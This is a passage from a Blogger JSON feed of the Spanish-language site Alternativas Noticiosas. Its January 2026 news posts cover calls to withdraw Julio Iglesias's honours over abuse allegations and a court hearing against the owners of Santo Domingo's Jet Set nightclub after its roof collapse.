\/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2060225056845380169\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/inaugurada-por-el-presidente-abinader.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2060225056845380169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2060225056845380169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/inaugurada-por-el-presidente-abinader.html","title":"Inaugurada por el presidente Abinader la Plaza Multiuso Seibana será para corridas de toros, conciertos y actividades culturales "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp64Q9bsRX2O93oSsDLGthvQ7BoxVGKVvu4V7Y2OGWmHwyt1ql_973J1rHlrkK5uvgpmOnl0ocu84GvHDA1whnhYyvhHQel9tD-no4XFnEFHYqwTqgn_qUnfzDGbEc4mie7_czJxmy0rQck1QahJ3rVp2zgJnioJ-FGKsWDgd6o052cjOOJflM5b7hT2wV\/s72-w640-h360-c\/WhatsApp%20Image%202026-01-16%20at%203.3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6480051499058890800"},"published":{"$t":"2026-01-14T09:16:00.002-04:00"},"updated":{"$t":"2026-01-14T09:16:29.732-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"ES\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (26 Enero 2026).- El Gobierno\nestá estudiando la manera cómo se \u003Cspan lang=\"ES\"\u003Epodría\nretirar la medalla de oro al mérito en las Bellas Artes, concedida al cantante\nJulio Iglesias en 2010, después de que trascendieran las acusaciones de\ndiversas empleadas del hogar por supuestos abusos según han confirmado fuentes\nde la Moncloa a La Vanguardia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEn la rueda de prensa\ndel Consejo de Ministros celebrada ayer la ministra portavoz Elma Saiz no quiso\npronunciarse sobre una eventual retirada de la medalla, un procedimiento muy\ninusual y cuya forma jurídica aún deben estudiar en el Ejecutivo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa caso Iglesias,\nadelantado por elDiario.es en una investigación conjunta con Univisión, empezó\na suscitar reacciones ayer entre los grupos políticos. La izquierda expresó de\ninmediato el rechazo a estas revelaciones mientras que los partidos\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Econservadores han tardado algo más en\nreaccionar y, cuanto menos, darle verosimilitud a la sospecha.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEsta mañana el\npresidente del Partido Popular, Alberto Núñez Feijóo ha afirmado sentirse muy\nsorprendido por estas informaciones, que ha calificado de “graves”, y ha pedido\nque se investiguen.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ESu reacción dista\nmucho de la que expresó ayer la presidenta de la Comunidad de Madrid, Isabel\nDíaz Ayuso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEntre los miembros\ndel Gobierno, la vicepresidenta segunda y ministra de Trabajo, Yolanda Díaz, ha\nabogado por retirar esta distinción al artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EYolanda Díaz, en una\nentrevista en TVE, recogida por Europa Press, ha afirmado que ha hablado “muy a\nprimerísima hora” con el titular de la cartera de Cultura, Ernest Urtasun, para\nque se retire la condecoración al cantante lo que,\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E“en absoluto”, asegura, vulnera la presunción\nde inocencia del artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl Ministerio de\nCultura es el responsable último de la condecoración y también deberá ser quien\nimpulse la retirada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJUAN CARLOS MERINO BRAVO\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6480051499058890800\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html","title":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3629719007749276220"},"published":{"$t":"2026-01-13T11:30:00.000-04:00"},"updated":{"$t":"2026-01-13T12:07:41.239-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (13\nEnero 2026).- Más Madrid y PSOE han reclamado al alcalde de la capital de\nEspaña, José Luis Martínez-Almeida, que retire la distinción de Hijo Predilecto\na Julio Iglesias. En un comunicado publicado en sus redes sociales, la portavoz\nde la primera de estas formaciones, Rita Maestre, ha exigido que se anule este\nreconocimiento después de las informaciones publicadas por elDiario.es, en las\nque varias trabajadoras acusan al cantante de agresiones sexuales en el año\n2021.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELa investigación que\nha llevado adelante durante tres años elDiario.es en colaboración con Univision\ndescribe un ambiente de control, acoso y terror en las mansiones del cantante\nen República Dominicana y Bahamas. Dos exempleadas de Iglesias aseguran que las\nagredió sexualmente cuando trabajaban en régimen interno en sus residencias.\nelDiario.es y Univision se han puesto en contacto en repetidas ocasiones y por\ndiferentes vías con Julio Iglesias y con su abogado, sin obtener respuesta a\nlas preguntas que estos medios le hicieron llegar por email, mensajes\ntelefónicos y cartas entregadas en sus domicilios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/s1200\/rita%20maestre.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9uGfykcYdqQeq-i7jrZpaLI6h_F6QDSZNzWgUACeL5sLnH1x68vPYDdqDvzGeWOreqSU936wAedseyBiFRY40yvvYWDRIdnJi8UpY8T7Pxm1qBxnAaQG5MOKf_Yc8yA4-VCjlF_RxXQvwUQDVeaJ0fXuiV630KOFE9i9s7yGMgM-0aJc4aTXw2qFmlT2O\/w640-h360\/rita%20maestre.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E“Pedimos a Almeida\nque se le retire la distinción de Hijo Predilecto de Madrid a Julio Iglesias”,\nescribía este martes Maestre, poco después de que se publicara la exclusiva de\neste periódico. “Gracias al feminismo encontramos la fuerza para levantarnos y\ndenunciar. Ni el más famoso ni el más admirado, nadie debe quedar impune”,\nañadía la portavoz de la oposición municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn la misma\ncomunicación, Rita Maestre también agradecía a elDiario.es la publicación de la\ninformación sobre “maltratos sexuales, físicos y psicológicos” a las\ntrabajadoras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EMás Madrid también ha\nreclamado la retirada de la mayor distinción que concede anualmente la\nComunidad de Madrid, la de la Medalla de Oro regional. “Madrid no puede premiar\nla impunidad tras los relatos que hemos conocido”, escribía en redes sociales\nla portavoz del partido a nivel regional, Manuela Bergerot.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl partido de la\noposición pide al Gobierno de Ayuso que retire una medalla que entregó al\ncantante en el año 2018, cuando Cristina Cifuentes era presidenta regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EJulio Iglesias es\nHijo Predilecto de Madrid desde febrero del año 2015, cuando el Ejecutivo\nmunicipal, con Ana Botella (PP) al frente, decidió dedicarle el título por “su\nbrillante y meritoria carrera artística reconocida internacionalmente, así como\npor su condición de madrileño y español universal”. La propuesta llegó de la\npropia alcaldesa de la capital, a solo tres meses de las elecciones locales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl PSOE del\nAyuntamiento de Madrid también se ha sumado a esta petición. La concejala\nsocialista en Cibeles, Meritxell Tizón, ha denunciado a través de la cuenta de\nX del partido que Julio Iglesias siga ostentando el título de Hijo Predilecto.\n“Las graves acusaciones que hemos conocido en el día de hoy por parte de\nextrabajadoras de su servicio doméstico hacen inviable que mantenga este\nreconocimiento”, ha estimado la concejala, que exige su retirada “de forma\ninmediata”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Madrid se merece que sus honores queden\nreflejados en personas que defienden la justicia, la igualdad y la lucha contra\nla violencia de las mujeres”, ha sentenciado Tizón. La distinción se aprobó\ngracias a la mayoría absoluta del Partido Popular y el cantante pasó a engrosar\nuna lista por entonces no demasiado extensa, de la que formaban parte entonces\nRafael de Penagos, Beltrán Osorio (ambos nombrados en 1994) y el tenor Plácido\nDomingo, que recibió este homenaje en el año 2013, también con Ana Botella al\nfrente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3629719007749276220\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3629719007749276220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-partidos-mas-madrid-y-psoe-reclaman.html","title":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4434977767022279351"},"published":{"$t":"2026-01-12T00:41:00.000-04:00"},"updated":{"$t":"2026-01-12T06:34:35.206-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Primer Juzgado Instrucción del Distrito Nacional inicia este lunes juicio preliminar contra los hermanos Espaillat propietarios de Jet Set"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLFxmmdcEPsJNKlJ3irhMElOq_0dOcw_N73n5r4-jGvTvkHR166PDfjNVwwk2KqwrLtDCeiZ_BNvDpRJ_NkI3cd7Km8FlYHEpMhRRo0HobUBBDso-vTtpdhrKdPEl8hNFQBH_BQthgZzSrzqmXWKwwMSO59r_hoSHGM5xHWzQuuvZOtFTGsjesemk1I7u\/s800\/tragedia5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguLFxmmdcEPsJNKlJ3irhMElOq_0dOcw_N73n5r4-jGvTvkHR166PDfjNVwwk2KqwrLtDCeiZ_BNvDpRJ_NkI3cd7Km8FlYHEpMhRRo0HobUBBDso-vTtpdhrKdPEl8hNFQBH_BQthgZzSrzqmXWKwwMSO59r_hoSHGM5xHWzQuuvZOtFTGsjesemk1I7u\/w640-h426\/tragedia5.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003ESANTO DOMINGO, República Dominicana (12 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003EEn el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003EPrimer Juzgado de la Instrucción del\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDistrito Nacional\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003E, que preside\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERaymundo Mejía\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.5);\"\u003E, inicia este\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003Elunes formalmente el juicio preliminar contra los hermanos\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAntonio y Maribel Espaillat\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003E, acusados por el trágico colapso del techo de la discoteca\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EJet Set Club\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003E, que dejó\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;236 muertos\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003E\u0026nbsp;y más de\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;100 heridos el pasado 8 de abril de 2025.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp id=\"m231726-231725-231727\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa audiencia,\u0026nbsp;evaluará la solicitud de apertura a juicio en contra de los hermanos, quienes enfrentan cargos por\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: 